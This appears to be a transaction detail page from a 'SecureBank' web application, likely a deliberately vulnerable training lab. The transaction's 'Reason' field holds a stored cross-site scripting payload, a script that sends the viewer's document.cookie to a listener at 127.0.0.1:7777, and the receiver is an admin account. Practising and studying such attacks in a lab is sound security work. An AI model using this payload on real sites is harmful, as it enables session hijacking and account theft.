 SECUREBANK HOME TRANSACTIONS STORE SEARCH utkarsh@gmail.com 97 € LOGOUT
Details of transaction
SenderId
utkarsh@gmail.com
ReceiverId
admin@ssrd.io
TransactionDateTime
10/28/2025 00:00:00
Reason
<script> fetch('http://127.0.0.1:7777/?c=' +
encodeURIComponent(document.cookie))
</script>
Amount
2.00
Reference
2